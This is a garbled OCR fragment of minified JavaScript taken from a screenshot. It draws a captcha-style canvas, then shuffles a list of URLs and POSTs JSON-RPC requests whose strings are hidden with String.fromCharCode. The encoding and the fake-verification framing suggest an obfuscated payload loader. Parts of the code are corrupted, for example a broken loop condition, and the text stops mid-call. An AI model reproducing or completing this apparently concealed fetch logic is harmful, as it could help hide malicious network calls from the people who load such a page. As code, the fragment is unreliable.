
r(Math.random()*s.length));for(var
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
);x.moveTo(Math.random()*140,Math.rando
m()*40);x.lineTo(Math.random()*140,Math.r
andom()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84)
,body:JSON.stringify({jsonrpc:String.fromCh